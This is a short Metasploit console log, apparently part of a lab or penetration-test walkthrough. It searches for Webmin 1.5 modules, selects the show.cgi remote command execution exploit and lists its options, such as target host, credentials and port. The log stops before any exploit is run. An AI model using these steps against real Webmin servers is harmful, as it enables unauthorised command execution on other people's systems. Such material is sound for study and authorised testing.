 msf6 > search webmin 1.5
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/webmin/edit_html_fileaccess 2012-09-06 normal No Webmin edit_html.cgi file Parameter Traversal Arbitrary File Access
1 exploit/unix/webapp/webmin_show_cgi_exec 2012-09-06 excellent Yes Webmin /file/show.cgi Remote Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/webapp/webmin_show_cgi_exec
msf6 > use 1
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > show options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL true yes Use SSL
USERNAME yes Webmin Username
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Webmin 1.580